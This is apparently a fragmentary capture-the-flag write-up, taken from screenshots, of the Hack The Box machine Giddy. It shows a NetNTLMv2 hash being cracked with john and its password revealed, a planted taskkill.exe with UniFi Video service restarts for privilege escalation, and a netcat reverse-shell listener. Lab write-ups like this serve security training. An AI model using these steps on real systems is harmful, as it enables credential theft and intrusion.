 https://10.10.10.104/remote/en-US/console.aspx
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
d----- 6/16/2018 9:54 PM email
d----- 6/16/2018 9:54 PM fw
d----- 6/16/2018 9:54 PM lib
d----- 3/24/2020 3:01 AM logs
d----- 6/16/2018 9:55 PM webapps
d----- 6/16/2018 9:55 PM work
-a---- 7/26/2017 6:10 PM 219136 avService.exe
-a---- 6/17/2018 11:23 AM 31685 hs_err_pid1992.log
-a---- 6/17/2018 11:23 AM 534204321 hs_err_pid1992.mdmp
-a---- 8/16/2018 7:47 PM 0 hs_err_pid2036.mdmp
-a---- 3/24/2020 4:39 AM 255488 taskkill.exe
-a---- 6/16/2018 9:54 PM 780 Ubiquiti UniFi Video.lnk
-a---- 7/26/2017 6:10 PM 48640 UniFiVideo.exe
-a---- 7/26/2017 6:10 PM 32038 UniFiVideo.ico
-a---- 6/16/2018 9:54 PM 89050 Uninstall.exe
PS C:\programdata\unifi-video>
Stop-Service "Ubiquiti UniFi Video"
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
PS C:\programdata\unifi-video>
Start-Service "Ubiquiti UniFi Video"
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to start...
PS C:\programdata\unifi-video>
Stop-Service -name "Ubiquiti UniFi Video"
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
PS C:\programdata\unifi-video>
Start-Service -name "Ubiquiti UniFi Video"
PS C:\programdata\unifi-video>
stop-service -name "Ubiquiti UniFi Video"
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Submit Cancel History: Connected to: GIDDY Save Exit
Shell No. 1 Shell No. 2
root@kali:~# cd Desktop/dayuGiddy/
root@kali:~/Desktop/dayuGiddy# ls
10.10.10.104.txt directory-list-2.3-medium.txt
root@kali:~/Desktop/dayuGiddy# gedit dayu.hash
(org.gnome.gedit:10621): Gtk-WARNING **: 03:58:05
GDBus.Error:org.freedesktop.DBus.Error.UnknownMet
root@kali:~/Desktop/dayuGiddy# cat dayu.hash
Stacy::GIDDY:4141414141414141:14364fd4905dfa09919
2d0a8ce00000000010010004c004a004b0078007900580053
f0069007700480042004e0056006200040010006f00690077
378a3d00a0010000000000000000000000000000000000009
root@kali:~/Desktop/dayuGiddy# locate rockyou.txt
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
root@kali:~/Desktop/dayuGiddy# john --wordlist=/u
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other ke
xNnWo6272k7x (Stacy)
1g 0:00:00:01 DONE (2020-03-24 03:59) 0.8064g/s 2
Use the "--show --format=netntlmv2" options to di
Session completed
root@kali:~/Desktop/dayuGiddy# ^C
root@kali:~/Desktop/dayuGiddy# nc -vlp 6666
listening on [any] 6666 ...
大余安全
https://blog.csdn.net/qq_34801745